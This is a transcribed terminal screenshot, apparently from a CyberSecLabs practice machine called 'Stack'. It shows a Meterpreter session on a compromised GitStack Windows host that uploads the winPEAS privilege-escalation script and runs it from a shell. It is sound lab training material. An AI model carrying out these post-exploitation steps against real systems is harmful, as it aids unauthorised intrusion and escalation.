 Applications Places Terminator Jul 9 10:37:57 1
root@kali: ~/Documents/Learn/CyberSecLabs/Stack
Misc × General × Servers ×
root@kali: ~/Documents/Learn/CyberSecLabs/Stack 119x30
(c) 2013 Microsoft Corporation. All rights reserved.
C:\GitStack\gitphp>whoami
whoami
stack\john
C:\GitStack\gitphp>exit
meterpreter > upload /opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/
App.config InterestingFiles.cs Program.cs Watson.cs winPEAS.csproj.user
ApplicationInfo.cs KnownFileCredsInfo.cs Properties bin
Beaprint.cs MyUtils.cs ServicesInfo.cs obj
FodyWeavers.xml NetworkInfo.cs SystemInfo.cs packages.config
FodyWeavers.xsd ProcessesInfo.cs UserInfo.cs winPEAS.csproj
meterpreter > upload /opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/
Obfuscated\ Releases Release x64 x86
meterpreter > upload /opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/x64/Release/winPEAS
.exe
[*] uploading : /opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/x64/Release/winPEAS.exe
-> winPEAS.exe
[*] Uploaded 237.50 KiB of 237.50 KiB (100.0%): /opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winP
EAS/bin/x64/Release/winPEAS.exe -> winPEAS.exe
[*] uploaded : /opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/x64/Release/winPEAS.exe
-> winPEAS.exe
meterpreter > shell
Process 908 created.
Channel 3 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\GitStack\gitphp>.\winPEAS